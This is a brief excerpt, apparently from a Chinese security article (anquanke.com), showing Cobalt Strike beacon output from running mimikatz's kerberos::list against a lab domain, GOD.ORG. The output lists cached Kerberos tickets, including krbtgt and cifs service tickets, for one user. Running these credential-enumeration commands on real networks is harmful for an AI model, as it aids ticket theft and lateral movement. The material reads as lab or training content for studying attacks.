 beacon> mimikatz kerberos::list
[*] Tasked beacon to run mimikatz's kerberos::list command
[+] host called home, sent: 706120 bytes
[+] received output:
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/7/22 16:35:00 ; 2021/7/23 2:22:22 ; 2021/7/29 16:22:22
Server Name : krbtgt/GOD.ORG @ GOD.ORG
Client Name : liukaifeng01 @ GOD.ORG
Flags 60a00000 : pre_authent ; renewable ; forwarded ; forwardable ;
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/7/22 16:22:22 ; 2021/7/23 2:22:22 ; 2021/7/29 16:22:22
Server Name : krbtgt/GOD.ORG @ GOD.ORG
Client Name : liukaifeng01 @ GOD.ORG
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/7/22 16:32:51 ; 2021/7/23 2:22:22 ; 2021/7/29 16:22:22
Server Name : cifs/owa.god.org @ GOD.ORG
Client Name : liukaifeng01 @ GOD.ORG
Flags 40a40000 : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
安全客（www.anquanke.com）